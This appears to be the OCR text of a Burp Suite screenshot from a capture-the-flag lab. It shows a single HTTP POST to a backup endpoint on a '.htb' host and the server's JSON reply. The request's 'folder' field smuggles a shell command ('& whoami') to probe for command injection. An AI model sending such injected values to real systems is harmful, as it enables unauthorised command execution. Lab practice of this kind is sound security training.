 Request
Pretty Raw Hex \n
1 POST /api/v2/files/backup.php HTTP/1.1
2 Host: bulwarkadm.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
f2q6lmb80d8qlqqqlub8hu3ghl
9 Content-Type: application/json
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 34
12
13 {
14 "folder":"CLD_2022 & whoami"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.3.6
5 Date: Tue, 14 May 2024 08:49:48 GMT
6 Connection: close
7 Content-Length: 71
8
9 {
"success":"C:\\Users\\m.benson\\Documents\\Classified_Docs\\CLD_2022"
}